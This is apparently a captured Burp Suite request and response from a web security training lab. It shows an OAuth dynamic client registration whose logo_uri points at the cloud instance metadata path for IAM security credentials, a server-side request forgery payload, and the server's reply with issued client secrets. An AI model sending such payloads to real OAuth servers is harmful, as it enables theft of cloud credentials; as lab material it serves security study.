 Send
Cancel
<
>
Target: https://oauth-0a46003903834a8d84cea8060259
Request
Pretty Raw Hex
\n
1 POST /reg HTTP/2
2 Host: oauth-0a46003903834a8d84cea80602590034.oauth-server.net
3 Content-Type: application/json
4 Content-Length: 146
5
6 {
7 "redirect_uris":[
"http://169.254.169.254/aaa"
],
8 "logo_uri":
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin/"
9 }
Response
Pretty Raw Hex Render
\n
"post_logout_redirect_uris":[
],
"require_auth_time":false,
"response_types":[
"code"
],
"subject_type":"public",
"token_endpoint_auth_method":"client_secret_basic",
"introspection_endpoint_auth_method":"client_secret_basic",
"revocation_endpoint_auth_method":"client_secret_basic",
"require_signed_request_object":false,
"request_uris":[
],
"client_id_issued_at":1707557021,
"client_id":"e0j94DjLdMJexJzZUUGUl",
"client_secret_expires_at":0,
"client_secret":
"vs8b_O-mj0s_f-PPuLELkf7tzOxQ3fBK2X7IgCjNjpGI7Tf4zE01XweUBbugg6uoaGQt
7ylE_-iwWHjgpgb5NA",
"logo_uri":
"http://169.254.169.254/latest/meta-data/iam/security-credentials/adm
in/",
"redirect_uris":[
"http://169.254.169.254/aaa"
],
"registration_client_uri":
"https://oauth-0a46003903834a8d84cea80602590034.oauth-server.net/reg/
e0j94DjLdMJexJzZUUGUl",
"registration_access_token":
"4pOKUHJclydUTBjJJvoveDt1pIIVqkFJ1ujLyumc4mG"
}